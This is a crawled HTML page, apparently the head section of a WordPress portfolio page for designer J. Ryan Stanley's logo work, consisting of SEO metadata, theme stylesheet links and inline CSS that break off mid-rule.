

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jrsdesignart.com/portfolios/logodesign/
body_size: 16907
content:
<!DOCTYPE html>
<html lang="en-US"   data-menu="leftalign">
<head>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.jrsdesignart.com/xmlrpc.php" />

 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Logo Design - Portfolio of J. Ryan Stanley</title>
	<meta name="description" content="Throughout my career, I have had the chance to do a lot of logo design, here is a sample of some of my favorites." />
	<link rel="canonical" href="https://www.jrsdesignart.com/portfolios/logodesign/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Logo Design - Portfolio of J. Ryan Stanley" />
	<meta property="og:description" content="Throughout my career, I have had the chance to do a lot of logo design, here is a sample of some of my favorites." />
	<meta property="og:url" content="https://www.jrsdesignart.com/portfolios/logodesign/" />
	<meta property="og:site_name" content="Portfolio of J. Ryan Stanley" />
	<meta property="article:publisher" content="https://www.facebook.com/ryan.stanley.965" />
	<meta property="article:modified_time" content="2025-05-14T18:54:47+00:00" />
	<meta property="og:image" content="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-MAIN-IMAGE.jpg" />
	<meta property="og:image:width" content="1856" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jrsdesignart.com/portfolios/logodesign/","url":"https://www.jrsdesignart.com/portfolios/logodesign/","name":"Logo Design - Portfolio of J. Ryan Stanley","isPartOf":{"@id":"https://www.jrsdesignart.com/#website"},"primaryImageOfPage":{"@id":"https://www.jrsdesignart.com/portfolios/logodesign/#primaryimage"},"image":{"@id":"https://www.jrsdesignart.com/portfolios/logodesign/#primaryimage"},"thumbnailUrl":"https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-MAIN-IMAGE.jpg","datePublished":"2013-07-11T07:49:45+00:00","dateModified":"2025-05-14T18:54:47+00:00","description":"Throughout my career, I have had the chance to do a lot of logo design, here is a sample of some of my favorites.","breadcrumb":{"@id":"https://www.jrsdesignart.com/portfolios/logodesign/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jrsdesignart.com/portfolios/logodesign/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jrsdesignart.com/portfolios/logodesign/#primaryimage","url":"https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-MAIN-IMAGE.jpg","contentUrl":"https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-MAIN-IMAGE.jpg","width":1856,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.jrsdesignart.com/portfolios/logodesign/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jrsdesignart.com/"},{"@type":"ListItem","position":2,"name":"Logo Design"}]},{"@type":"WebSite","@id":"https://www.jrsdesignart.com/#website","url":"https://www.jrsdesignart.com/","name":"Portfolio of J. Ryan Stanley","description":"Multi Disciple Creative","publisher":{"@id":"https://www.jrsdesignart.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jrsdesignart.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jrsdesignart.com/#organization","name":"Portfolio of J. Ryan Stanley","url":"https://www.jrsdesignart.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jrsdesignart.com/#/schema/logo/image/","url":"https://www.jrsdesignart.com/wp-content/uploads/2018/02/logo_top_black5port.png","contentUrl":"https://www.jrsdesignart.com/wp-content/uploads/2018/02/logo_top_black5port.png","width":200,"height":60,"caption":"Portfolio of J. Ryan Stanley"},"image":{"@id":"https://www.jrsdesignart.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ryan.stanley.965","https://www.linkedin.com/in/ryan-stanley-76232b14/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portfolio of J. Ryan Stanley &raquo; Feed" href="https://www.jrsdesignart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portfolio of J. Ryan Stanley &raquo; Comments Feed" href="https://www.jrsdesignart.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://www.jrsdesignart.com/wp-content/uploads/2018/03/logos-MAIN-IMAGE-960x636.jpg"/><meta property="og:title" content="Logo Design"/><meta property="og:url" content="https://www.jrsdesignart.com/portfolios/logodesign/"/><meta property="og:description" content=""/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jrsdesignart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jrsdesignart.com%2Fportfolios%2Flogodesign%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jrsdesignart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jrsdesignart.com%2Fportfolios%2Flogodesign%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jrsdesignart.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jrsdesignart.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='grandportfolio-reset-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-wordpress-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-animation-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/ilightbox/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.jrsdesignart.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='hw-parallax-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-screen-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-leftalignmenu-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/menus/leftalignmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C400italic%7CArvo%3A300%2C400%2C600%2C700%2C400italic%7CKarla%3A300%2C400%2C600%2C700%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-custom-css-css' href='https://www.jrsdesignart.com/wp-admin/admin-ajax.php?action=grandportfolio_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://www.jrsdesignart.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-responsive-css-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700%2C600%7CArvo%3A700%7CVarela+Round%7CKarla%3A700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://www.jrsdesignart.com/wp-content/themes/grandportfolio/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea, .portfolio_title_desc{font-family:"Open Sans", Helvetica, Arial, sans-serif;}body{font-size:16px;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_info_cat, .readmore, .post_info_comment, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_featured_slider li .slider_image .slide_post .slide_post_date, blockquote, .ppb_subtitle, .comment_date, .post_attribute, .post_header_title, .post_header.grid, .odometer, .pricing_wrapper li.price_row em.exact_price{font-family:Arvo, Georgia, serif;}h1, h2, h3, h4, h5, h6, h7, .post_info_cat, .comment_date, .post_attribute{font-weight:400;}h1, h2, h3, h4, h5, h6, h7, blockquote, body.single .post_header.grid.related{letter-spacing:-1px;}h1, h2, h3, h4, h5, h6, h7{text-transform:none;}h1{font-size:38px;}h2{font-size:40px;}h3{font-size:36px;}h4{font-size:32px;}h5{font-size:26px;}h6{font-size:22px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .progress_bar_holder, .pricing_wrapper_border, .pagination a, .pagination span, blockquote:before{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#111111;}::selection{background-color:#111111;}::-webkit-input-placeholder{color:#111111;}::-moz-placeholder{color:#111111;}:-ms-input-placeholder{color:#111111;}a{color:#111111;}a:hover, a:active, .post_info_comment a i{color:#999999;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, blockquote:before{color:#111111;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#111111;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.event_title, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, blockquote:after, #about_the_author, .two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .four_cols.gallery.wide .element{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea{background-color:#ffffff;color:#222222;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#999999;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:"Varela Round", Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon{background-color:#959595;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active{border-color:#959595;}.button.ghost, .button.ghost:hover, 